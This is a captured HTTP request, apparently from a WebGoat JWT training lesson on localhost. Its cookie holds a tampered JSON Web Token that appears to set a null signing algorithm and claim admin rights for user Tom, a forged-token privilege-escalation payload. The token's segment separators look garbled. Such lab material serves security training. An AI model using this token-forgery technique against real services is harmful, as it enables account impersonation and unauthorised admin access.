 1 GET /WebGoat/JWT/votings/login?user=Tom HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: */*
5 Content-Type: application/json
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: access_token=
"eyJhbGciOiJudWxsIn17ImlhdCI6MTY4NjA2NDM4OSwiYWRtaW4iOiJ0cnVlIiwidXNlciI6IlRvbSJ9H9yLTQOT5iWBRvNJE+q15Ea5jCn8IeTaSkC3LGThH2eoMGqkIoaKOnWzC5qM
YGgWg00L421ivVHh/aDQ/Oo"; JSESSIONID=5rVjg15v_N5iGDdRLolLVP3KYHbPYvfSBXA-Z4TM
17 Connection: close
18
19